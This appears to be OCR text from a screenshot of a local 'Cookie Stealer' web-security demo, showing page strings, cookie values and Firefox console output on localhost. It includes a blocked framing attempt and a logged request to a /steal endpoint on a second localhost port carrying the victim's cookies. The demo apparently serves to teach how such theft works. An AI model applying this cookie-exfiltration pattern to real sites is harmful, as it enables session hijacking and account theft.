 Cookie Stealer
Options
localhost:8001
I don't want oatmeal raison, I want chocolate chip!
I'm stealing the chocolate chip cookie!
foo=oatmealraisin
Firefox Can’t Open This
Page
To protect your security, localhost will
foo=oatmealraisin; login=chocochipcookie
Inspector Console Debugger Network 3
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Cookie “foo” will be soon rejected because it has the “SameSite” localhost:8001:16:8
attribute set to “None” or an invalid value, without the “secure”
attribute. To know more about the “SameSite“ attribute, read
https://developer.mozilla.org/docs/Web/HTTP/Headers/Set-Cookie/SameSite
foo=oatmealraisin localhost:8001:21:17
GET http://localhost:8001/favicon.ico [HTTP/1.1 404 Not Found 4ms]
The loading of “http://localhost:4001/” in a frame is denied by “X-Frame- localhost:4001
Options“ directive set to “SAMEORIGIN“. [Learn More]
Cookie “login” will be soon rejected because it has the “SameSite” attribute localhost:4001
set to “None” or an invalid value, without the “secure” attribute. To know
more about the “SameSite“ attribute, read https://developer.mozilla.org
/docs/Web/HTTP/Headers/Set-Cookie/SameSite
GET http://localhost:4001/steal?cookie=foo=oatmealraisin;%20l… [HTTP/1.1 404 Not Found 11ms]